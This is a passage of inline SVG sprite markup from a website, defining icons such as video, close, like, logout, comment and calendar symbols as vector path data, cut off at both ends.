0-1.85.21-2.66.58-.71.32-1.17 1.04-1.17 1.85v.57c0 .55.43 1 .96 1h3.35v-1.61c0-.83.22-1.61.6-2.29zm14.3-1.1c1.05 0 1.92-.9 1.92-2s-.86-2-1.92-2c-1.05 0-1.92.9-1.92 2s.86 2 1.92 2zm3.83 3.43c0-.81-.46-1.53-1.17-1.85a6.42 6.42 0 00-2.66-.58c-.37 0-.73.04-1.08.1.38.68.6 1.46.6 2.29v1.61h3.35c.53 0 .96-.45.96-1v-.57zm-11.5-10.4c1.59 0 2.88 1.34 2.88 3s-1.28 3-2.88 3-2.88-1.34-2.88-3 1.28-3 2.88-3z"/></symbol><symbol viewBox="0 0 35 35" id="head-f" xmlns="http://www.w3.org/2000/svg"><path d="M14.8 11.2v4.5h7.9v3.2h-7.9V27H11V8h13v3.2z"/></symbol><symbol viewBox="0 0 35 35" id="head-mem" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 8c5.25 0 9.51 4.25 9.51 9.5S22.74 27 17.5 27s-9.49-4.25-9.49-9.5S12.26 8 17.5 8zm5.37 11.2h-10.7c.84 2.21 2.92 3.79 5.36 3.79s4.52-1.58 5.36-3.79zm-2.86-5.89l-.02.02-1.43 1.48 1.11 1.15 1.11-1.15 1.11 1.15L23 14.81l-1.43-1.48c-.42-.44-1.12-.45-1.56-.02zm-6.55 0l-.02.02-1.43 1.48 1.11 1.15 1.11-1.15 1.11 1.15 1.11-1.15-1.43-1.48c-.42-.44-1.12-.45-1.56-.02z"/></symbol><symbol viewBox="0 0 35 35" id="head-mystream" xmlns="http://www.w3.org/2000/svg"><path d="M25 11.5a1.5 1.5 0 00-1.06.44l-8.49 8.49-4.44-4.04a1.5 1.5 0 00-2.12.1 1.5 1.5 0 00.1 2.12l5.5 5a1.5 1.5 0 002.07-.05l9.5-9.5a1.5 1.5 0 000-2.12A1.5 1.5 0 0025 11.5z"/></symbol><symbol viewBox="0 0 35 35" id="head-video" xmlns="http://www.w3.org/2000/svg"><path d="M25.3 10H9.8c-.95 0-1.73.8-1.73 1.78v10.7c0 .98.78 1.78 1.73 1.78h4.32v.89c0 .49.39.89.86.89h5.18c.48 0 .86-.4.86-.89v-.89h4.32c.95 0 1.72-.8 1.72-1.78l.01-10.7c0-.99-.78-1.78-1.73-1.78zm-.86 12.4h-13.8c-.47 0-.86-.4-.86-.89v-8.89c0-.49.39-.89.86-.89h13.8c.48 0 .86.4.86.89v8.89c0 .49-.39.89-.86.89zm-4.77-4.56l-3.44 2.03c-.58.34-1.3-.1-1.3-.77v-4.05c0-.68.72-1.11 1.3-.77l3.44 2.03c.58.35.58 1.2 0 1.55z"/></symbol><symbol viewBox="0 0 37 37" id="icon-add"><path d="M17 8h3v21h-3z"/><path d="M8 17h21v3H8z"/></symbol><symbol viewBox="0 0 20 20" id="icon-add2" xmlns="http://www.w3.org/2000/svg"><path d="M10 0a.5.5 0 00-.5.5v9h-9a.5.5 0 00-.5.5.5.5 0 00.5.5h9v9a.5.5 0 00.5.5.5.5 0 00.5-.5v-9h9a.5.5 0 00.5-.5.5.5 0 00-.5-.5h-9v-9A.5.5 0 0010 0z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-down"><path d="M7 12h16l-8 8z"/></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-h" xmlns="http://www.w3.org/2000/svg"><path d="M11 7v16l8-8z"/></symbol><symbol viewBox="0 0 35 35" id="icon-arrow-oh" xmlns="http://www.w3.org/2000/svg"><g transform="rotate(-90 17.5 17.5)" stroke="#4A4A4A" fill="none" fill-rule="evenodd"><circle cx="17.5" cy="17.5" r="17"/><path d="M8.75 14.583h17.5l-8.75 8.75z"/></g></symbol><symbol viewBox="0 0 30 30" id="icon-arrow-up"><path d="M7 18h16l-8-8z"/></symbol><symbol viewBox="0 0 37 37" id="icon-avatar-bg"><path d="M18.5 3c5.1 0 7.3 2.9 6.6 9 1 .6 1.4 1.9.8 3-.3.5-.7.9-1.3 1-.3 1.3-.9 2.5-1.7 3.5v4.6c2.5.3 5 1.1 7.3 2.2 2.9 1.5 3.9 2.8 5.8 4.7v6H1v-5.9c1.9-1.9 2.9-3.3 5.8-4.7 2.3-1.1 4.8-1.8 7.3-2.2v-4.6c-.8-1-1.4-2.2-1.7-3.5-1.2-.3-1.8-1.6-1.5-2.7.2-.5.5-1 1-1.3-.7-6.2 1.5-9.1 6.6-9.1z"/></symbol><symbol viewBox="0 0 18 15" id="icon-back" xmlns="http://www.w3.org/2000/svg"><g stroke="#FFF" fill="none" fill-rule="evenodd" stroke-linecap="round"><path stroke-linejoin="round" d="M8.5 0L1 7.5 8.5 15"/><path d="M17.406 7.5H1"/></g></symbol><symbol viewBox="0 0 60 60" id="icon-badge"><path d="M42.1 20.3v-3.7l-3.2-1.9-1.9-3.2h-3.7L30 9.6l-3.2 1.9H23l-1.9 3.2-3.2 1.9v3.7L16 23.6l1.9 3.2v3.7l3.2 1.9 1.9 3.2h3.7l3.2 1.9 3.2-1.9H37l1.9-3.2 3.2-1.9v-3.7l1.9-3.2-1.9-3.3z"/><path d="M38.7 36.6l-.6 1.1h-4.3L31 39.3l-1 .5-1-.5-2.8-1.6h-4.3l-.6-1-.3-.5V50l9-5 9 5V36.2z"/></symbol><symbol viewBox="0 0 35 35" id="icon-calend-cancel" xmlns="http://www.w3.org/2000/svg"><g transform="translate(6 7)" stroke="#4A4A4A" fill="none" fill-rule="evenodd"><rect x=".5" y="3.5" width="22" height="17" rx="2"/><path d="M6.5 3V0M16 3V0" stroke-linecap="round"/><path stroke-linecap="square" d="M1.5 7.5h20"/><path d="M8.318 10.318l6.364 6.364m0-6.364l-6.364 6.364" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 35 35" id="icon-calend-change" xmlns="http://www.w3.org/2000/svg"><g transform="translate(6 7)" stroke="#4A4A4A" fill="none" fill-rule="evenodd"><rect x=".5" y="3.5" width="22" height="17" rx="2"/><path d="M6.5 3V0M16 3V0" stroke-linecap="round"/><path stroke-linecap="square" d="M1.5 7.5h20"/><rect fill="#4A4A4A" x="15.5" y="13.5" width="3" height="4" rx="1"/></g></symbol><symbol viewBox="0 0 35 35" id="icon-calend-select" xmlns="http://www.w3.org/2000/svg"><g transform="translate(6 7)" stroke="#4A4A4A" fill="none" fill-rule="evenodd"><rect x=".5" y="3.5" width="22" height="17" rx="2"/><path d="M6.5 3V0M16 3V0" stroke-linecap="round"/><path stroke-linecap="square" d="M1.5 7.5h20"/><rect fill="#4A4A4A" x="4.5" y="10.5" width="3" height="4" rx="1"/></g></symbol><symbol viewBox="0 0 60 60" id="icon-cat-radiation"><path class="btcls-1" d="M30 26.02a3.58 3.58 0 11-3.58 3.58A3.58 3.58 0 0130 26.02zm-9.76 19.94l6.54-10.82a6.41 6.41 0 006.43 0l6.54 10.82a19.06 19.06 0 01-19.51 0zm28.81-16.44a19.04 19.04 0 00-9.1-16.16l-6.54 10.82a6.4 6.4 0 013 5.34h12.64zm-22.46-5.34l-6.54-10.83a19.04 19.04 0 00-9.1 16.16H23.6a6.4 6.4 0 012.99-5.33z"/></symbol><symbol viewBox="0 0 60 60" id="icon-cat-yinyang"><path d="M29.9 10.6c-10.7.2-19.2 9-19.1 19.6.1 7.6 4.5 14.1 11 17.2-1.8-2.1-2.8-4.8-2.7-7.7.2-6 5.1-10.8 11.1-10.8h.2c5 0 9.1-4.1 9.2-9.1-.1-4.9-4.2-9.1-9.2-9.2h-.5zm8.4 1.9c1.8 2.1 2.8 4.8 2.7 7.7-.2 6-5.1 10.8-11.1 10.8h-.2c-5 0-9.1 4.1-9.2 9.1 0 2.5.9 4.8 2.6 6.5 1.7 1.8 4 2.7 6.5 2.8h.5c10.7-.2 19.2-9 19.1-19.6 0-7.7-4.5-14.2-10.9-17.3zm-8.2 2.9c2.4 0 4.4 2 4.4 4.4 0 1.2-.5 2.3-1.3 3.1s-1.9 1.3-3.1 1.3c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4zm-.2 20.4c2.4 0 4.4 2 4.4 4.4s-2 4.4-4.4 4.4-4.4-2-4.4-4.4 2-4.4 4.4-4.4z"/></symbol><symbol viewBox="0 0 30 30" id="icon-chat-bubble"><path d="M9 8h12a4.008 4.008 0 013 3v6a4.007 4.007 0 01-3 3h-6l-5 5v-5H9a4.007 4.007 0 01-3-3v-6a4.007 4.007 0 013-3z"/></symbol><symbol viewBox="0 0 60 60" id="icon-claim"><ellipse cx="21.5" cy="19" rx="3.5" ry="7"/><ellipse cx="38.5" cy="19" rx="3.5" ry="7"/><path d="M30 33c12.15 0 21 13.5 21 13.5S42.15 37 30 37 9 46.5 9 46.5 17.85 33 30 33z"/></symbol><symbol viewBox="0 0 64 64" id="icon-close"><path d="M48.3 44L36.7 32.3l11.7-11.7c1.2-1.2 1.2-3.1 0-4.2s-3.1-1.2-4.2 0L32.4 28 20.8 16.4c-1.2-1.1-3-1.1-4.2 0-1.2 1.2-1.2 3.1 0 4.2l11.7 11.7L16.5 44c-1.2 1.2-1.2 3.1 0 4.2 1.2 1.2 3.1 1.2 4.2 0l11.7-11.7 11.7 11.7.1.1c1.2 1.1 3.1 1.1 4.2-.1s1.1-3.1-.1-4.2z"/></symbol><symbol viewBox="0 0 30 30" id="icon-close2" xmlns="http://www.w3.org/2000/svg"><path d="M21.2 8l-6.22 6.22L8.76 8l-.78.78L14.2 15l-6.22 6.22.78.78 6.22-6.22L21.2 22l.78-.78L15.76 15l6.22-6.22z"/></symbol><symbol viewBox="0 0 24 24" id="icon-cog"><path d="M18.117 12.778a5.275 5.275 0 000-1.559L19.859 9.9a.389.389 0 00.1-.511l-1.648-2.775a.414.414 0 00-.5-.17l-2.051.8a6.281 6.281 0 00-1.392-.787l-.311-2.115a.42.42 0 00-.412-.337H10.35a.412.412 0 00-.408.337l-.308 2.117a6.133 6.133 0 00-1.392.787l-2.051-.8a.42.42 0 00-.5.17l-1.65 2.768a.391.391 0 00.1.511l1.738 1.324a5.3 5.3 0 000 1.559L4.14 14.1a.391.391 0 00-.1.512l1.647 2.77a.414.414 0 00.5.172l2.051-.8a6.339 6.339 0 001.392.785l.309 2.119a.414.414 0 00.408.337h3.295a.414.414 0 00.408-.337l.309-2.119a6.179 6.179 0 001.392-.785l2.051.8a.419.419 0 00.5-.172l1.647-2.77a.393.393 0 00-.1-.512zM12 14.8a2.8 2.8 0 112.881-2.8A2.838 2.838 0 0112 14.8z"/></symbol><symbol viewBox="0 0 35 35" id="icon-comments" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><path d="M17.5 10.5c-2.22 0-4.23.764-5.686 2.008C10.39 13.725 9.5 15.404 9.5 17.264c0 1.135.332 2.204.915 3.141.193.31.224.963-.212 2.106-.24.633-.612 1.437-1.123 2.426 3.066-1.174 4.868-1.59 5.439-1.396a9.256 9.256 0 002.981.486c2.22 0 4.23-.764 5.686-2.007 1.424-1.218 2.314-2.896 2.314-4.756 0-1.86-.89-3.54-2.314-4.756C21.73 11.264 19.719 10.5 17.5 10.5z"/><circle cx="17.5" cy="17.5" r="17"/></g></symbol><symbol viewBox="0 0 60 60" id="icon-dem"><path d="M22.132 45.843a2.866 2.866 0 01-.574 1.071 1.914 1.914 0 01-.826.546 3.141 3.141 0 01-.987.154h-.938v-6.9h.938a3.892 3.892 0 01.959.119 1.763 1.763 0 01.833.49 2.679 2.679 0 01.588 1.036 5.648 5.648 0 01.224 1.757 5.785 5.785 0 01-.217 1.727zm1.736-4.165a3.644 3.644 0 00-1.1-1.463 3.81 3.81 0 00-1.554-.707 8.72 8.72 0 00-1.792-.182h-2.477V49h2.646a7.273 7.273 0 001.7-.2 3.66 3.66 0 001.5-.749 3.939 3.939 0 001.071-1.5 6.165 6.165 0 00.413-2.436 6.1 6.1 0 00-.407-2.437zM31.9 40.7l.2-1.372h-5.621V49h5.67v-1.386h-3.808v-2.842h3.094V43.4h-3.094v-2.7H31.9zM43.587 49l-.756-9.674h-2.408l-1.694 6.762h-.056l-1.764-6.762h-2.38L33.759 49h1.792l.28-4.69q.028-.462.042-.959t.014-.945q0-.406-.007-.735a4.628 4.628 0 00-.035-.525h.055l1.876 6.846h1.778l1.792-6.846h.054a1.709 1.709 0 00-.014.238v.294q0 .49.021 1.148t.063 1.316L41.781 49h1.806zM19 29l-.019 5.019L24 34c-.63-1.895-2.928-4.483-5-5zm9 4l15-15c-1.119-2.275-3.023-5.451-5-7L24 25v4h4v4zm-4-8l14-14c-.67-.461-2.264-.638-3-1L20 25h4z"/></symbol><symbol viewBox="0 0 20 20" id="icon-dislike"><path d="M13 5h3v7h-3V5zM4 6.86C4 6.561 5.456 6 5.778 6h3.555A8.418 8.418 0 0112 6.86v4.3l-1.66.23L8.473 15s-1.244.086-1.244-.6c0-.543.327-3.239.327-3.239H5.778C5.456 11.158 4 10.6 4 10.3V6.86z"/></symbol><symbol viewBox="0 0 60 60" id="icon-dislike-o" xmlns="http://www.w3.org/2000/svg"><g transform="rotate(-180 30 30)" stroke="#4A4A4A" fill="none" fill-rule="evenodd"><circle cx="30" cy="30" r="29.5"/><path d="M16 25.5c-.697 0-1.33.251-1.787.663-.437.394-.713.937-.713 1.54v16.594c0 .603.276 1.146.713 1.54.458.412 1.09.663 1.787.663.697 0 1.33-.251 1.787-.663.437-.394.713-.937.713-1.54V27.703c0-.603-.276-1.146-.713-1.54A2.664 2.664 0 0016 25.5zm21.905-12c-1.082 0-1.861.394-2.442.984-.912.926-1.363 2.295-1.745 3.41-.575 1.681-2.965 4.414-6.484 6.341-2.682 1.467-5.251 3.475-5.36 3.56a.975.975 0 00-.374.766v14.452c0 .316.155.612.414.796 1.75 1.237 8.827 2.691 13.322 2.691 1.364 0 2.489-.12 3.11-.465 1.765-.98 4.129-7.008 5.683-10.992.905-.671 1.583-1.437 1.999-2.255.398-.782.553-1.61.432-2.437a3.912 3.912 0 00-1.037-2.124c-.572-.611-1.348-1.084-2.27-1.372-1.078-.337-2.916-.786-4.396-1.132-.238-.055-.485-.113-.738-.17.152-.2.3-.4.443-.604 2.101-2.988 3.44-6.78 2.234-9.52-.27-.616-.66-1.103-1.142-1.434a2.878 2.878 0 00-1.649-.495z"/></g></symbol><symbol viewBox="0 0 60 60" id="icon-edit"><path d="M17 19h4c.6 0 1 .4 1 1s-.4 1-1 1h-4c-.6 0-1-.4-1-1s.4-1 1-1zm0 4h9c.6 0 1 .4 1 1s-.4 1-1 1h-9c-.6 0-1-.4-1-1s.4-1 1-1zm0 4h9c.6 0 1 .4 1 1s-.4 1-1 1h-9c-.6 0-1-.4-1-1s.4-1 1-1zm0 8h9c.6 0 1 .4 1 1s-.4 1-1 1h-9c-.6 0-1-.4-1-1s.4-1 1-1zm0 4h9c.6 0 1 .4 1 1s-.4 1-1 1h-9c-.6 0-1-.4-1-1s.4-1 1-1zm0-8h5c.6 0 1 .4 1 1s-.4 1-1 1h-5c-.6 0-1-.4-1-1s.4-1 1-1zm13 5l-.1 4.1L34 40c-.5-1.4-2.4-3.6-4-4zm7 3l11-11c-1-1.9-2.3-3.6-4-5L34 33v3h3v3zm-3-6l10-10c-.6-.4-1.3-.7-2-1L31 33h3z"/><path d="M36 42.8V44H14V16h22v9.2l2-2V14H12v32h26v-5.2z"/></symbol><symbol viewBox="0 0 35 35" id="icon-favorited" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M12 25.76a2.36 2.36 0 01-.551-.135l-.111-.037-.084-.084a1.005 1.005 0 01-.293-.707v-13.9c0-.53.205-1.02.545-1.37a1.82 1.82 0 011.31-.572h9.29c.516 0 .983.227 1.31.572.34.356.545.844.545 1.37v13.9a1.004 1.004 0 01-.729.963 1.01 1.01 0 01-.762-.092l-4.52-2.54a1 1 0 00-.98 0l-4.52 2.54a.981.981 0 01-.451.092z"/><circle fill="none" stroke="#4A4A4A" cx="17.5" cy="17.5" r="17"/></g></symbol><symbol viewBox="0 0 35 35" id="icon-favorites" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><path d="M11.646 25.156a.498.498 0 01-.146-.354V10.946c0-.4.155-.765.407-1.03.244-.255.58-.416.95-.416h9.286c.37 0 .706.161.95.417.252.264.407.628.407 1.029v13.856a.5.5 0 01-.745.436l-4.52-2.537a1.5 1.5 0 00-1.47 0l-4.52 2.537c-.075.042-.16.064-.599-.082z"/><circle cx="17.5" cy="17.5" r="17"/></g></symbol><symbol clip-rule="evenodd" fill-rule="evenodd" image-rendering="optimizeQuality" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" viewBox="0 0 4.24 4.24" id="icon-grammar" xmlns="http://www.w3.org/2000/svg"><g transform="scale(.11504)"><path fill="#b00" d="M0 0h36.855v36.855H0z"/><circle cx="18.428" cy="18.428" r="15.863" fill="#fff"/><path d="M23.784 10.393l8.035 8.035-13.391 13.391L5.036 18.428 18.428 5.036l2.678 2.679-10.713 10.713 8.035 8.034 8.034-8.034-2.678-2.679-5.356 5.357-2.679-2.678z"/></g></symbol><symbol viewBox="0 0 30 30" id="icon-hot"><path d="M17.95 6c-1.43.87-6.61 2.88-7.87 9.34-.5 4.52 1.58 7.56 4.05 8.4-1.37-.63-2.37-2.48-2.37-4.7a7.13 7.13 0 014.14-4.94c.18 3.27 1.87 1.93 2.59 4.94 0 2.64-1.41 4.8-3.19 4.93.08 0 .16.02.24.02 3.02 0 5.47-3.87 5.47-8.65-1.23-4.05-4.22-2.75-3.06-9.34z"/></symbol><symbol viewBox="0 0 60 60" id="icon-info"><path d="M30.048 14.07a3.466 3.466 0 00.012 4.875 3.434 3.434 0 005.859-2.437 3.421 3.421 0 00-3.445-3.445 3.283 3.283 0 00-2.426 1.007zm2.473 9.773l-7.945 1.289-.3.938q.492-.023.844-.023a1.762 1.762 0 011.219.4 1.2 1.2 0 01.445.914 9.681 9.681 0 01-.474 2.439L23.052 41a8.036 8.036 0 00-.4 2.2 2.858 2.858 0 00.9 2.168 3.381 3.381 0 002.426.855q3.984 0 7.523-6.164l-.8-.469a14.331 14.331 0 01-2.531 3.141 1.213 1.213 0 01-.8.352.613.613 0 01-.445-.223.688.688 0 01-.211-.481 9.2 9.2 0 01.4-1.875l4.8-16.664h-1.393z"/></symbol><symbol viewBox="0 0 60 60" id="icon-lightbulb"><path d="M26.834 51.374V48.6l6.333 1.187v1.582h-6.333zm-3.167-5.144v-2.772l12.668 1.584v2.77zm12.668-3.168L23.667 41.48v-2.772l12.668 1.584v2.77zM30 8.625c7 0 12.666 6.026 12.666 13.458 0 4.982-6.332 9.857-6.332 11.658v4.967l-12.667-1.584v-3.382c0-1.367-6.333-6.677-6.333-11.658C17.334 14.651 23 8.625 30 8.625z"/></symbol><symbol viewBox="0 0 20 20" id="icon-like"><path d="M7 15H4V8h3v7zm9-1.86c0 .3-1.456.86-1.778.86h-3.555A8.418 8.418 0 018 13.14v-4.3l1.66-.23L11.527 5s1.245-.086 1.245.6c0 .543-.327 3.239-.327 3.239h1.778C14.544 8.842 16 9.4 16 9.7v3.44z"/></symbol><symbol viewBox="0 0 60 60" id="icon-like-o" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><circle cx="30" cy="30" r="29.5"/><path d="M16 25.5c-.697 0-1.33.251-1.787.663-.437.394-.713.937-.713 1.54v16.594c0 .603.276 1.146.713 1.54.458.412 1.09.663 1.787.663.697 0 1.33-.251 1.787-.663.437-.394.713-.937.713-1.54V27.703c0-.603-.276-1.146-.713-1.54A2.664 2.664 0 0016 25.5zm21.905-12c-1.082 0-1.861.394-2.442.984-.912.926-1.363 2.295-1.745 3.41-.575 1.681-2.965 4.414-6.484 6.341-2.682 1.467-5.251 3.475-5.36 3.56a.975.975 0 00-.374.766v14.452c0 .316.155.612.414.796 1.75 1.237 8.827 2.691 13.322 2.691 1.364 0 2.489-.12 3.11-.465 1.765-.98 4.129-7.008 5.683-10.992.905-.671 1.583-1.437 1.999-2.255.398-.782.553-1.61.432-2.437a3.912 3.912 0 00-1.037-2.124c-.572-.611-1.348-1.084-2.27-1.372-1.078-.337-2.916-.786-4.396-1.132-.238-.055-.485-.113-.738-.17.152-.2.3-.4.443-.604 2.101-2.988 3.44-6.78 2.234-9.52-.27-.616-.66-1.103-1.142-1.434a2.878 2.878 0 00-1.649-.495z"/></g></symbol><symbol viewBox="0 0 35 35" fill="#404040" id="icon-link" xmlns="http://www.w3.org/2000/svg"><path d="M22 12.5c2.49 0 4.5 2.24 4.5 5 0 2.71-1.95 4.92-4.37 5h-2.72c-.31 0-.56-.28-.56-.62 0-.32.22-.59.5-.62H22c1.86 0 3.38-1.68 3.38-3.75 0-2.03-1.45-3.68-3.27-3.75h-2.7c-.31 0-.56-.28-.56-.62 0-.32.22-.59.5-.62h.06zm-6.41 0c.31 0 .56.28.56.63 0 .32-.22.59-.5.62H13c-1.86 0-3.37 1.68-3.37 3.75 0 2.03 1.45 3.68 3.27 3.75h2.7c.31 0 .56.28.56.63 0 .32-.22.59-.5.62h-2.65c-2.49 0-4.5-2.24-4.5-5 0-2.71 1.95-4.92 4.37-5h.13zm-3.04 4.38h9.9c.31 0 .56.28.56.63 0 .32-.22.59-.5.62h-9.96c-.31 0-.56-.28-.56-.62 0-.32.22-.59.5-.62h9.96z"/></symbol><symbol viewBox="0 0 37 37" id="icon-logout"><path d="M30.2 8L21 6c-.6-.1-1.3 1-1.3 1.6v22.8c0 .6 1 1.8 1.6 1.6l8.8-2.1c.5-.1.8-.6.8-1.1V9.1c.1-.5-.2-.9-.7-1.1zm-7.5 13.1c-.6-.1-1-.7-.9-1.3-.1-.6.3-1.2.9-1.3.6.1 1 .7.9 1.3.1.6-.3 1.2-.9 1.3zm-5.6-3.2l-5.6-4.7c-.3-.3-.6-.5-1-.6-.6 0-1 .5-1 1v2.8H3.8c-.6 0-.8 1-.8 1.6v1.6c0 .6.2 1.6.8 1.6h5.6V24c0 .6.5 1 1 1.1.4 0 .8-.3 1-.6l5.6-4.7c.6-.3.8-1 .5-1.6 0 0-.2-.2-.4-.3zm-4.2-6.1l1.7 1.4V9.7s0-.1.1-.1h3.1v-2h-3.6c-.8.3-1.3.9-1.6 1.6v2.3l.3.3zm1.7 16.5v-3.5l-1.7 1.4-.3.3v2.3c.3.8.8 1.4 1.6 1.6h3.6v-2l-3.2-.1z"/></symbol><symbol viewBox="0 0 60 60" id="icon-mem"><path d="M25.275 49l-.756-9.674h-2.408l-1.694 6.762h-.056L18.6 39.326h-2.38L15.447 49h1.792l.28-4.69q.028-.462.042-.959t.014-.945q0-.406-.007-.735a4.628 4.628 0 00-.035-.525h.056l1.876 6.846h1.778l1.792-6.846h.056a1.709 1.709 0 00-.014.238v.294q0 .49.021 1.148t.063 1.316L23.469 49h1.806zm7.588-8.3l.2-1.372h-5.618V49h5.67v-1.386h-3.808v-2.842H32.4V43.4h-3.093v-2.7h3.556zm11.69 8.3l-.753-9.674h-2.411l-1.694 6.762h-.056l-1.764-6.762h-2.38L34.725 49h1.792l.28-4.69q.028-.462.042-.959t.014-.945q0-.406-.007-.735a4.628 4.628 0 00-.035-.525h.056l1.876 6.846h1.778l1.792-6.846h.056a1.709 1.709 0 00-.014.238v.294q0 .49.021 1.148t.063 1.316L42.747 49h1.806zM19 29l-.019 5.019L24 34c-.63-1.895-2.928-4.483-5-5zm9 4l15-15c-1.119-2.275-3.023-5.451-5-7L24 25v4h4v4zm-4-8l14-14c-.67-.461-2.264-.638-3-1L20 25h4z"/></symbol><symbol viewBox="0 0 18 12" id="icon-menu" xmlns="http://www.w3.org/2000/svg"><path d="M17.007 10c.51 0 .929.383.986.883L18 11c0 .552-.445 1-.993 1H.993A.994.994 0 010 11c0-.552.445-1 .993-1h16.014zm0-5c.51 0 .929.383.986.883L18 6c0 .552-.445 1-.993 1H.993A.994.994 0 010 6c0-.552.445-1 .993-1h16.014zm0-5c.51 0 .929.383.986.883L18 1c0 .552-.445 1-.993 1H.993A.994.994 0 010 1c0-.552.445-1 .993-1h16.014z" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 60 60" id="icon-menu-t"><path d="M30 0C13.4 0 0 13.4 0 30s13.4 30 30 30 30-13.4 30-30S46.6 0 30 0zm16 44H14c-1.7 0-3-1.3-3-3s1.3-3 3-3h32c1.7 0 3 1.3 3 3s-1.3 3-3 3zm0-11H14c-1.7 0-3-1.3-3-3s1.3-3 3-3h32c1.7 0 3 1.3 3 3s-1.3 3-3 3zm0-11H14c-1.7 0-3-1.3-3-3s1.3-3 3-3h32c1.7 0 3 1.3 3 3s-1.3 3-3 3z"/></symbol><symbol viewBox="0 0 60 60" id="icon-moderate-white"><path d="M42.7 22.9c-.2-1.5-.4-3-.5-3.9-.3-3.7-1.4-6.2-4.2-8.3-2.2-1.7-3.4 1.4-6.4 1.6-1.8.1-3.7-5.4-6.7-4-4.3 2.1-7.1 6.5-7.2 11.3 0 .7-.1 1.9-.3 3.2-4.9.8-8.4 1.9-8.4 3.2 0 2.2 10.5 5 21 5s21-2.8 21-5c0-1.3-3.4-2.4-8.3-3.1zM29 34.3c-4.8-1.1-9.8-1.3-14.7-.7-.4.1-.5 2-.1 2 .4.2.8.5 1 .9 0 0 .2.6.8 3 .6 2.4 2 2.7 2 2.7 1.2.3 2.4.4 3.6.4 1.5.1 3-.1 4.4-.7.9-.6 1.5-1.4 1.8-2.4 0 0 .6-1.5 1.1-2.9.1-.4 2.2-.4 2.3 0 .4 1.4 1.1 2.9 1.1 2.9.3 1 .9 1.8 1.8 2.4 1.4.6 2.9.8 4.4.7 1.2 0 2.5-.1 3.7-.4 0 0 1.4-.3 2-2.7s.8-3 .8-3c.2-.4.5-.8 1-.9.4-.1.3-1.9-.1-2-4.9-.7-9.9-.5-14.7.7H29zm1 14.2c1.5 1.7 3.6 2.6 5.9 2.5 4.8.2 9.2-2.8 9.2-4-2 1.2-4.4 1.6-6.6.9-2.5-.8-2.1-2.4-3.9-3.5-1.2-.6-2.6-.6-3.8 0-.2.1-.5.3-.7.4-.2-.2-.4-.3-.7-.4-1.2-.6-2.6-.6-3.8 0-1.8 1.1-1.4 2.7-3.9 3.5-2.3.7-4.7.4-6.7-.9 0 1.1 4.4 4.1 9.2 4 2.2.1 4.3-.8 5.8-2.5z"/></symbol><symbol viewBox="0 0 35 35" fill="#4a4a4a" id="icon-more" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 13.5c-2.2 0-4 1.8-4 4s1.8 4 4 4 4-1.8 4-4-1.8-4-4-4zm10 0c-2.2 0-4 1.8-4 4s1.8 4 4 4 4-1.8 4-4-1.8-4-4-4zm10 0c-2.2 0-4 1.8-4 4s1.8 4 4 4 4-1.8 4-4-1.8-4-4-4zm-20 1c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm10 0c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm10 0c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3z"/></symbol><symbol viewBox="0 0 7 26" id="icon-more-v" xmlns="http://www.w3.org/2000/svg"><g transform="rotate(90 3.5 3.5)" stroke="#4A4A4A" fill="none" fill-rule="evenodd"><circle cx="3.5" cy="3.5" r="3"/><circle cx="12.25" cy="3.5" r="3"/><circle cx="21" cy="3.5" r="3"/></g></symbol><symbol viewBox="0 0 60 60" id="icon-num-list"><path d="M27 14a4 4 0 100 8h16a4 4 0 100-8H27zm-11.2.61l-2.74 1.62 1.06 1.58 1.5-.91v5.21h2.35v-7.5H15.8zM27 26a4 4 0 100 8h16a4 4 0 100-8H27zm-11.12.41a3.43 3.43 0 00-2.86 1.45l1.38 1.09a1.47 1.47 0 011.2-.74.65.65 0 01.69.71c0 .66-.53 1.31-2.93 3.53v1.65h5.33l.24-1.8h-2.81c2.4-1.97 2.65-2.72 2.65-3.66 0-1.18-.93-2.23-2.89-2.23zM27 38a4 4 0 100 8h16a4 4 0 100-8H27zm-11.08.41a4.03 4.03 0 00-2.89 1.12l1.19 1.24a1.96 1.96 0 011.38-.62.63.63 0 01.77.6.66.66 0 01-.82.64h-.46L14.81 43h.69a.78.78 0 01.97.81.74.74 0 01-.85.72 1.97 1.97 0 01-1.45-.68l-1.25 1.23a3.53 3.53 0 002.89 1.27c2.13 0 3.14-1.12 3.14-2.31a1.78 1.78 0 00-1.74-1.89 1.85 1.85 0 001.49-1.84c0-1.1-.96-1.9-2.78-1.9z"/></symbol><symbol viewBox="0 0 35 35" id="icon-o-audio" xmlns="http://www.w3.org/2000/svg"><path d="M25.658 8.517L15.03 10.969v11.515c-.473-.923-1.515-1.515-2.753-1.515-.452 0-.903.075-1.344.221-.988.33-1.79.983-2.186 1.81-.285.598-.328 1.249-.11 1.834.188.501.55.91 1.021 1.197.497.302 1.112.469 1.781.469.452 0 .903-.074 1.343-.221.989-.33 1.79-.982 2.186-1.808.162-.34.237-.697.249-1.05l.215-9.922 10.88-1.92v9.118c-.479-.92-1.517-1.51-2.754-1.51a4.26 4.26 0 00-1.344.222c-.988.33-1.79.982-2.184 1.81-.286.598-.329 1.249-.11 1.834.187.5.55.91 1.02 1.197.497.302 1.112.469 1.781.469.452 0 .903-.074 1.343-.221.988-.33 1.79-.983 2.186-1.808.161-.338.236-.692.249-1.043V9.187a.686.686 0 00-.245-.525c-.136-.114-.312-.153-.597-.145z" stroke="#4A4A4A" fill="none"/></symbol><symbol viewBox="0 0 35 35" id="icon-o-bell" xmlns="http://www.w3.org/2000/svg"><defs><path id="cxa" d="M23.587 21.5v-5c0-3.07-1.641-5.64-4.5-6.32V9.5c0-.83-.671-1.5-1.5-1.5-.831 0-1.5.67-1.5 